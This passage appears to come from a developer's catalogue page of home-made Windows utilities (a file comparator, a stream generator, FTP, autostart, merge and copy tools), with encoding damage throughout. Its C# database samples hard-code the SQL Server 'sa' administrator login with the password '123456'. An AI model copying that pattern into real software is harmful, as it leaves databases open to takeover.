and type RUN.BAT.? This launches a
lengthy DOS script that repeatedly calls DOWN to construct a DifferencesFolder, which see.? As part of this mechanism, the tree
structures of the first-named directories are compared and differences
reported, if any.? This operation
requires that you have installed the Symbolic Stream Generator (SSG).
A fourth argument on the command line is optional and may be N or R
or ?see below?.? You can suppress the
Directory Structure Examiner with the N option.?
You can reverse the order of the first two arguments with the R option.
The option -LongRunning may appear anywhere
on the command line to enable comparisons that exceed 15,000 lines.? Run times can be exceedingly long when the
number of lines is exceedingly great.? Run
times are O(n2) where n is the number of lines in the longest file.
??????????????????????? The 4th argument of the command line should be -N or -ND or -R or /squoze.
??????????????????????? -N causes the Directory Structure Examiner not to run.
??????????????????????? -ND causes the Directory Structure Examiner not to run and does not
delete the TooLargeFiles report.
??????????????????????? -R swaps the 1st and 2nd arguments of the command line for a reverse
comparison.
??????????????????????? /squoze changes input lines such that the
space and tab characters become a single space character.

You
can apply the /squoze option to make variations in
spacing between two otherwise identical lines disappear.? The command line syntax is:
??????????? ed <input1>
<input2><output-differences-file> /squoze
Repeated
space characters are ?squeezed? out of input files such that two or more
adjacent space characters become a single space character for line comparison
purposes.? The tab character is treated
as if it were a space character.? The
<output-differences-file> contains the original unsqueezed
lines for those lines where a difference is detected even after squeezing.
This
is the exhibit below.
APPLYCHANGES (an application) takes the output of DOWN and applies it
to what is called a base text file to produce an updated text file.? For example, suppose the base file is.
A
B
C
And the updated file is.
A
4
C
Then DOWN will produce the following differences file.
-2,2
4
The command
APPLYCHANGES
reproduces the updated file given only the base file and the
differences file.? [APPLYCHANGES]

Be aware that APPLYCHANGES expects what are called STAR CARDS to delineate
the various files.? You may have to
insert your own STAR CARD if you choose to generate the NEW BASE from the
comparison between a single BASE FILE and its corresponding UPDATED file.?
A STAR CARD simply names the file as, for example,
*NAMEOFFILE
Here is a sample of real-world output.? The asterisk record signifies the following
difference records apply to the named file.

Suppose you have a directory (call it Sam) that is populated with
project directories.? Each project directory
represents a Visual Studio solution to a different problem.? You maintain current and backup copies of Sam.? You work on improving a solution and wonder
what changes you ended up making.? Knowing
what changes you made can be helpful when you get around to altering the
documentation to reflect the changes.? It
can be helpful in detecting mistakes.? It
can be helpful when you need to create two similar solutions that contain
exactly the differences you want.? Here
is a command file for doing a massive comparison of Sam with one of its
backups:
1. C:
2.
CD \Users\Public
3. DELTREE .\LSA
4. MKDIR LSA
5. CD LSA
6. DOWN *U:\ C:\CSOFTWARE F60
7. CD \Users\Public\LSA\F60
8. .\RUN.CMD
9. CD \Users\Public\LSA\F60\DifferencesFolder
10.
ERASE
.\DifferencesFolder.TXT
The command file RUN.CMD is generated by DOWN.EXE.? It invokes the Symbolic Stream Generator that
sequentially calls DOWN.EXE for corresponding files in Sam and its backup.? In the end you get a directory named DifferencesFolder that contains one directory for each
solution that has undergone non-trivial changes.? Crystal_DOWN is an
application that produces a report from a single entry in DifferencesFolder.
Such an entry corresponds to a Visual Studio solution as previously mentioned.? The OUT.CMD file produced by RUN.CMD contains
one commented-out command line for each folder produced by OUT.CMD.? You can uncomment one of the lines and launch
it to obtain a report that shows the source lines that the correction file
deletes.? These lines are prefixed with
six asterisks.? If application A contains
source files B, C, and D then the correction file will contain a subset of
corrections separated with star cards for B, C, and D.
Each directory one level below the <base-directory> is a Visual
Studio project.? In the subordinate tree
is source code that ApplyChanges will locate and
apply the corrections that exist in corresponding entries in
<PCF-directory> to produce the <updated-base-directory).?
Projects 1.0 and 2.0:
The BAG project contains one file (FLOWER.TXT).? The revision 1.0 resides in the directory
A0.? The revision 2.0 resides in
directory A1.? The DOWN application is
commanded to compare all the symbolic files in A0 with those in A1.? DOWN generates a script in the file
RUN.CMD.? Input to SSG is the skeleton
(an SSG application) which resides in SKEL.TXT; the data that the skeleton
analyzes resides in SGSSES.TXT.

The RUN.CMD script is shown below.?
Notice that it launches the Symbolic Stream Generator application.? ASCIIFY is an application that converts the
symbolic output of SSG from Unicode to ASCII. The legacy shell does not handle
Unicode.
It produces the directory DifferencesFolder,
with one subordinate directory per project.?
In this example, there is one project (BAG).? In BAG.TXT are the lines that, when applied,
change the 1.0 source code to 2.0 source code.
The source code in FLOWER.TXT is ABCDEF in revision 1.0 and 123456 in
revision 2.0.? The correction image
*FLOWER.TXT directs that FLOWER.TXT is to be revised.? The correction image -1,6 directs that lines
1 through 6 in revision 1.0 shall be replaced by the images that follow.? Thus, ABCDEF becomes 123456.
Next, ApplyChanges is launched to apply the
correction lines that were produced by DOWN to upgrade 1.0 to 2.0.
SSG (Symbolic Stream Generator) is an app that
compiles a program called a skeleton and simultaneously compiles a text file
that is populated with Stream Generation Statements (SGSes).? The skeleton contains logic.? The SGSes contain
data.? The program creates a text file in
accordance with directives in the SGSes.? SSG is a handy tool when you want to
generate, for example, a lengthy program structure (e.g. a case statement for
incorporation within a C++ or C# app) based on a list of things.? I have used it many times for that purpose.? But SSG can do more complex things.? For example, a commercial software publisher formerly
used it to generate MXML, the language of Adobe Flex (which is now obsolete),
to produce web apps that allow end users to enjoy a Rich Internet Experience.? The SGSes describe
what the page or pages are supposed to look like and the skeleton transforms
the description into exactly the right MXML for the purpose.? You can RTFM at http://www.mdrsesco.biz/SSGManual.htm.
There is a tiny feature added in 2020 that allows you generate an
integer with leading zeroes.? The
notation [*<variable>] generates the variable length substring
representation of the integer stored in <variable>.? The new feature allows you specify a fixed
field width.? There will be leading
zeroes to make the field the same width for all integers.? The additional syntax is
[*<variable>:<field-width>]. Example: [*Z] becomes [*Z:2] which
specifies that the edited field is two characters in length with a possible
leading zero. [SSG]
????????????????????????????????????????

ExFTP
FTP is File Transfer Protocol. ExFTP is an
application that allows you to send a file to or receive a file from an FTP
server.
Remote site address is the IP address of FTP
server.? Local filename is the
fully-qualified filename on the PC that is running ExFTP
that shall send from or receive to the contents of the file.? Remote filename is the short filename on the
FTP server that is the source of data or the destination for data depending on
whether Receive is checked or Send is checked, respectively.? The S button is to be pressed to transfer the
short filename (no drive letter, no backslashes) to Remote filename.? FSERV sets the Remote site address to the
MDRSESCO local FTP server.? ADC sets the
Remote site address to the MDRSESCO other local FTP server.? DiscountASP sets
the Remote site address to MDRSESCO subscription service ISP file server.? Tech Road sets the Remote site address to the
MDRSESCO client?s file server.? Remote
site username is part of the credentials required to login to the selected FTP
server.? Remote site password is part of
the credentials required to login to the selected FTP server.? The GO button is pressed when all of the text
boxes have been properly filled in.
LAUNCH
The Windows Registry is a junk drawer (a database divided into hives)
of parameters that govern the behavior of the Windows operating system and
various applications.? One of the
parameters allows you to specify an application, script, or other thing that
can be launched after an end user has entered valid credentials.? NETPLWIZ is a Microsoft application that
ships with Windows that allows the end user to specify the logon credentials
such that logon occurs automatically following a reboot.? Once the desktop becomes visible, after a
reboot, the LAUNCH application will instruct Windows to start an application or
a script.? This is done via the Registry.? LAUNCH should be executed from a non-elevated
command line.? In other words, LAUNCH
should be run under a user account other than Administrator.?
Syntax:? LAUNCH <label>
<file-to-launch>
The label should be a unique alphanumeric string.? The file-to-launch should identify an EXE
file or a CMD or BAT file.? LAUNCH
verifies the existence of the file.?
Example:? LAUNCH? PRIME95?
C:\$001\PRIME95.EXE
Successful completion is obvious.?
At the next logon, the PRIME95.EXE application will be Windows?s
responsibility to launch.? You can remove
a previously entered Registry entry by providing only the label.
Example:? LAUNCH? PRIME95
From
AUTOMATION to DARTH
From AUTOMATION to DARTH is a practical end user interface which is
used at a radio reading service for the blind.?
The service broadcasts constantly.?
There is a daily live broadcast of the local newspaper.? There are many broadcasts pre-recorded for
later broadcast.? There are broadcasts
that originate in a similar service in Minneapolis-St. Paul. Twin Cities
emissions are relayed from a satellite and broadcast, as usual, on a local
PBS-affiliated FM radio station.? Special
radio receivers are needed for blind subscribers to receive the service, which
is on a sub-channel of the aforementioned FM radio station.? Sometimes a recorded radio broadcast is to be
made available to clients of the DIAL-IN Service.? Blind subscribers can browse newspapers using
DTMF telephones.? To move a recorded
radio broadcast to the DIAL-IN service all one has to do is copy a WAV file
from the SCA radio station AUTOMATION computer to the DIAL-IN Service computer.? To make this so easy that a child can do it,
Mark Rockman designed and implemented this end-user interface.? Policy dictates that lengthy programs be
divided into two parts.? There is a
checkbox for that.

Directory
Sizes (dirx)
Suppose some program reports the OUT-OF-SPACE condition because the
target drive letter has exceeded its capacity.?
It would be helpful to know which directories on the drive must be
relocated.? You can use DIRX to get a
report on the size of each directory.?
The largest ones can be relocated off the drive that is too full.?
From the command line, enter dirx <name-of-directory>.? Each directory in the named directory is
inspected for the files that it contains and for the files in the directories
that it contains, recursively.? Reported
is the total size in bytes of all the files in the named directory.
Grid
Binding for the Web and for the PC
For the Web:
using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.Web.UI;
using System.Web.UI.WebControls;
using System.Data.SqlClient;
public partial class _Default : System.Web.UI.Page
{
? protected void Page_Load(object sender, EventArgs e)
? {
? System.Data.SqlClient.SqlConnectionStringBuilder
builder = new System.Data.SqlClient.SqlConnectionStringBuilder();
? builder["Data Source"] = "(local)";
? builder["User ID"] = "sa";
? builder["Password"] = "123456";
?? ?system.Data.SqlClient.SqlConnection
sqlConnection1 = new System.Data.SqlClient.SqlConnection(builder.ConnectionString);
? System.Data.SqlClient.SqlCommand cmd = new System.Data.SqlClient.SqlCommand();
? cmd.CommandType = System.Data.CommandType.Text;
? cmd.Connection = sqlConnection1;
? cmd.Connection.Open();
? cmd.CommandText = "USE MWEDatabase;";
? int nonqueryResult = cmd.ExecuteNonQuery();
? SqlConnection sqlConnection
= sqlConnection1;
? SqlCommand sqlCommand = new SqlCommand(
"SELECT * FROM Customers", sqlConnection);
? SqlDataReader reader = sqlCommand.ExecuteReader();
? GridView1.DataSource = reader;
? GridView1.DataBind();
? }
}
For the PC:
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows.Forms;
using System.Data.SqlClient;
namespace BindQueryToGridWinForms
{
? public partial class Form1 : Form
? {
? public Form1()
? {
? InitializeComponent();
? System.Data.SqlClient.SqlConnectionStringBuilder
builder = new System.Data.SqlClient.SqlConnectionStringBuilder();
? builder["Data Source"] = "(local)";
? builder["User ID"] = "sa";
? builder["Password"] = "123456";
? System.Data.SqlClient.SqlConnection
sqlConnection1 = new System.Data.SqlClient.SqlConnection(builder.ConnectionString);
? System.Data.SqlClient.SqlCommand cmd = new System.Data.SqlClient.SqlCommand();
? cmd.CommandType = System.Data.CommandType.Text;
? cmd.Connection = sqlConnection1;
? cmd.Connection.Open();
? cmd.CommandText = "USE MWEDatabase;";
? int nonqueryResult = cmd.ExecuteNonQuery();
? cmd.CommandText = "SELECT * FROM
Customers";
? SqlDataAdapter dataAdapter
= new SqlDataAdapter(cmd.CommandText,
cmd.Connection);
? SqlCommandBuilder commandBuilder
= new SqlCommandBuilder(dataAdapter);
? // Populate a new data table and bind it to the BindingSource.
? DataTable table = new DataTable();
?? ?table.Locale
= System.Globalization.CultureInfo.InvariantCulture;
? dataAdapter.Fill(table);
? BindingSource dbBindSource
= new BindingSource();
? dbBindSource.DataSource = table;
? DataGridView dbGridView
= dataGridView1;
? // Resize the DataGridView columns to fit
the newly loaded content.
?
dbGridView.AutoResizeColumns(DataGridViewAutoSizeColumnsMode.AllCellsExceptHeader);
? // you can make it grid readonly.
? dbGridView.ReadOnly = true;
? // finally bind the data to the grid
? dbGridView.DataSource = dbBindSource;
? }
? }
}
Creating
a Word List Using the Text Editor
Here?s the result of combining three applications to build
and maintain a list of words gleaned from newspaper articles.? The text editor tokenizes lines of text
(isolates words) producing a text file. An existing text file of alphabetized
words (no repeats) is combined (using cat) with the newly gleaned words.? Text editor alphabetizes the combination.? The File Comparator (DOWN) shows you the
location and value of each added word.? Finally
the combined list is saved.
The shell script:
C:
cd \Words-EN
ed text.txt task1.txt
C:
cd \Words-EN
cat Words.txt unique-tokens.txt merged-tokens.txt
C:
cd \Words-EN
ed merged-tokens.txt task2.txt
down Words.txt merged-tokens.txt diff.txt
type diff.txt
The word extractor:
tokenize
sort
unique
w unique-tokens.txt
The list combiner:
sort
unique
exit
Here?s a list of newly added words:
-220
alphabetized
alphabetizes
-1264
combination
-1266
combining
-1302
comparator
-2944
gleaned
-3624
isolates
-3995
location
-4079
maintain
-4483
newly
-4486
newspaper
-5859
saved
-6912
Tokenizes
File Integrity Check (FIT)
File Integrity Check compares corresponding files in two different
directories (aka Folders).? The dates,
lengths, and contents are compared.? A
report is made.? You can detect hardware
faults with FIT.? You can detect security
intrusions with FIT.

Cross-Platform File Compressor (CPFC)
CPFC is designed to compress files on a Unisys (Sperry) ClearPath mainframe and decompress the files on a PC.? Travel in the opposite direction is also
supported.? The sliding dictionary
algorithm exploits redundancies, typical in symbolic data (e.g. ordinary text
files), to minimize the number of bytes that need to be transmitted.? A buffer of a certain size is maintained.? Bytes are entered cyclically in order from
the source file(s) and, initially, there is no compression.? Eventually a redundancy appears. Instead of
literally transmitting uncompressed bytes, a reference to the repeated pattern
(a redundancy) is sent.? Typical
reduction in file size hovers around 50%.?
The mainframe?s 36-bit word, when compared to the PC?s 32-bit word,
means special consideration must be given to guarantee all bits are sent.
Infinite Precision Arithmetic
Sometimes a computer language?s data types are not up to the task.? Suppose you want to compute a very large
integer exactly.? For example, what is 2
to the 1000th power Enter MPA4 (Multiple-Precision Arithmetic
Version 4).? MPA4 carries out integer
addition, subtraction, multiplication, and division, correct to the very last
decimal place.? It computes integer
powers of integers.? It factors integers.? It performs Diffie-Hellman and Mersenne prime
computations.? [MPA4]

By the way, ![]() ?is 10715086071862673209484250490600018105614048117055336074437503883703510511249361224931983788156958581275946729175531468251871452856923140435984577574698574803934567774824230985421074605062371141877954182153046474983581941267398767559165543946077062914571196477686542167660429831652624386837205668069376
?is 10715086071862673209484250490600018105614048117055336074437503883703510511249361224931983788156958581275946729175531468251871452856923140435984577574698574803934567774824230985421074605062371141877954182153046474983581941267398767559165543946077062914571196477686542167660429831652624386837205668069376
Suppose your insurance company will dispense a 90-day supply of
medication.? It takes time for a pharmacy
to accept a prescription and deliver the tablets.? If you wait 90 days between doctor visits,
you may have to live without your meds for a few days.? In the case of serious medical conditions,
that could prove to be inconvenient.? Enter
Days Between, a utility program in which you enter two dates, to reveal the
number of days it will take to get you from the first date to the last date.
When your doctor wants you to come back, make it fewer than 90 days from now.? In this example:? 84 days from now.? You get your script and time to have it
filled.? No running out of meds. [DaysBetween]

File Logger
Windows exposes a method whereby an application is notified in
real-time when files are created, deleted, modified, and renamed.? File Logger displays these notifications in
real-time.? Applications can respond
appropriately beyond simply displaying the notifications.? Refer to FileSystemWatcher
in Microsoft? Windows? documentation.
Sometimes you need to upload a large file.? There may be a limit on the number bytes per
transmission.? Enter Split/Combine, a
utility program that breaks a large file into several contiguous pieces, and
later recombines them. [SpilitCombine]

MERGE finds corresponding files in two directory trees and merges
them into a third directory.
Some files may appear in one directory but not the other.? These are sent to the output directory.? Those files that appear in both directories
are compared to learn which one of the two is the more recent.? The more recent one is sent to the output
directory. When files have identical timestamps, the longer file is copied.?
MERGE is handy when you maintain several separate but related
collections of files, organized into directories and sub-directories.? It sometimes becomes convenient to combine
collections through de-duplication.? For
example, two people can be working on the same application.? Each has his own folder of source code.? When work is done the two efforts can be
merged with Merge.
The Differences Only checkbox causes the (C) file to receive only
those files that are different across the (A) and (B) files.? A file is different if 1) it appears in one
directory but not in the other, or 2) it appears in both directories, but the
timestamps are unequal, or when the timestamps are equal, but the file lengths
are unequal.? When the file lengths are
unequal and the timestamps are equal then the longer file appears in the output.? When the timestamps are unequal then the more
recently modified file appears in the output.?
The directory structure that is common between (A) and (B) is maintained
in (C). [Merge]

CopyMaster
CopyMaster is an app that
allows you to duplicate the latest directory structures and files so they
appear on two different computers at the same time.? This redundancy has two advantages.? First, there is a current backup copy of your
important files.? Second, there is
convenience in being able to find all your favorite stuff on at least two
different computers. [CopyMaster]
How You Work It
Map the A: drive to \\ComputerOne\C$ and the B: drive
to \\ComputerTwo\C$.? Then launch CopyMaster.? When CopyMaster
finishes doing what it does, you?ll have two
computers that sport nearly identical contents (ignoring the operating system
and extra software files).?
You can create a $.txt file in the C:\Users\Public\$$$DeleteMe
directory that instructs CopyMaster to get rid of
unwanted directories on both computers.
Deltree
Suppose you have a directory that contains a florid tree of
sub-directories along with files at many levels and you want to be rid of the
whole mess.
Windows has a rule that says you may not delete a read-only file.? This prevents you from deleting a directory
that contains a read-only file.
Deltree: to the rescue.? Just point Deltree
at the root of the mess and It?s gone in three shakes of a lamb?s tail.
Now try doing that with the del or erase command in the ordinary
Windows shell.? Oh.? It will do something. But it won?t do what
you want. [deltree]
Copydir
Sometimes you want to copy a directory tree, complete with contents
from directory A to directory B.? This
is, by Microsoft edict, a task for? File
Explorer, ?formerly called? Windows Explorer. ?But what if you want to invoke the function
from the command line? Enter Copydir.? The syntax is:
copydir A:\A B:\B
Everything subordinate to the A directory is copied subordinate to
the B directory.? Identically-named files
are copied when the file from directory A is newer than or absent from
directory B.? Be aware that the files and
directories inside directory A are created (when necessary) and copied as files
and directories inside directory B.? The
B directory will be created when it does not yet exist.? In other news, proof of function can be had
by using the Ident command.? The
structure of A must be identical to B or else an error message is issued.? The content of files (data NOT metadata) is
physically compared.? [Copydir]
IDENT
Suppose, for example, you have a USB device (an external hard drive,
thumb drive) that you copied to a directory on your computer?s internal hard
drive.? You want to verify that
everything that you copied is present and unmodified.? IDENT is a utility program to perform the
function.? Just launch the application
from the command prompt and name the directory on the USB device and the
corresponding directory on the PC?s hard drive. The contents of each file in
every directory in the directory tree shall be compared and any irregularity
reported.? The two directories must be
absolutely identical.? No check on
various dates and times in the metadata is performed.
Usage:? ident
<directory1> <directory2>
? The two directories must contain only those directories and files
to be compared.
? The contents of corresponding files are checked to determine that
they match.
WavConcatX
WAVConcatX, takes a
collection of WAV files and concatenates them.?
It optionally inserts an audio separator between the files.? The output is a single WAV (audio) file made
